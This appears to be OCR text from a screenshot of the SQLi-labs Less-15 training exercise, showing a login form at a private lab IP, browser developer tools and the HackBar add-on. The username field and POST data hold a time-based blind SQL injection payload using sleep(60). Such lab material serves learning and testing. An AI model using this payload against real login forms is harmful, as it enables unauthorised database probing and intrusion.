 Less-15- Blind- Boolian Base
10.60.250.66/sqlilabs/Less-15/
Welcome Dhakkan
Username : admin' and if(1,sleep(60)
Password :
Submit
LOGIN ATTEMPT
FAILED
等待 10.60.250.66...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.66/sqlilabs/Less-15/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=admin' and if(1,sleep(60),null)#&passwd=admin&submit=Submit